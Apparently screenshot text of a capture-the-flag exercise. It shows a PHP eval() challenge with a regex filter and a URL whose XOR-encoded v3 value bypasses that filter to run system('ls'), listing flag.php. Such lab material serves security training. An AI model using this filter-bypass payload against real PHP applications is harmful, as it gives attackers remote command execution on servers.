 http://2df2a...2%60%7f%22)* × +
2df2ac7e-caeb-4f62-a6e7-ce9c8fa355ec.challeng Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://2df2ac7e-caeb-4f62-a6e7-ce9c8fa355ec.challenge.ctf.show/?v1=1&v2=1&v3=*("%0c%06%0c%0b%05%0d"^"%7f%7f%7f%7f%60%60")("%0c%0c"^"%60%7f")*
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\{|\}|\~|\%|\&|\;/i', $v3)){
die('get out hacker!');
}
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
} flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(22) : eval()'d code on line 2
1*(" "^"``")(""^"`")*1 = 0